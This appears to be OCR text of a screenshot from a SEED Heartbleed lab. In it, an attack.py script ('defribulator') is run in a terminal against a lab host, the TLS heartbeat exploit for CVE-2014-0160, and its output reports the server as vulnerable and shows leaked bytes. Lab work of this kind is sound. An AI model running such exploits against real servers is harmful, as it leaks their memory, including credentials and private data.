 SEED-Attacker [Running] - Oracle VM VirtualBox
Terminal 10:38 PM Seed
Terminal
attack.py
[04/28/2020 22:00] seed@ubuntu:~/Downloads$ attack.py www.heartbleedlabelgg.com
-l 0x4000
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...